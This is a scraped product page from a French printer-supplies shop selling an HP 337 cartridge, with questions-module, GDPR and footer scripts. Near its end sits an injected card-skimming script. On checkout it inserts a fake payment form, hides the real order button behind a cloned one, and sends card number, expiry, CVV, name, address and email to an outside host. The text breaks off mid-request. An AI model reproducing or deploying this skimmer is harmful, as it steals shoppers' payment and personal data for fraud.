        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:842910
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/2345-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>HP 337, Original, Encre à pigments, Noir, HP, HP DeskJet 5943, D4163 / HP OfficeJet 100, 150, 6313, H470 / HP Photosmart 2573, 8053, 1 pièce(s)</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2345-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2345-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2346-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2346-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2347-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2347-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2348-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2348-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2349-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2349-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2350-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2350-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2351-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2351-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                      <div class="arrows js-modal-arrows">
              <i class="material-icons arrow-up js-modal-arrow-up">&#xE314;</i>
              <i class="material-icons arrow-down js-modal-arrow-down">&#xE315;</i>
            </div>
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "98eeff909b5ba082a34573f14aa280fb7c153342";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
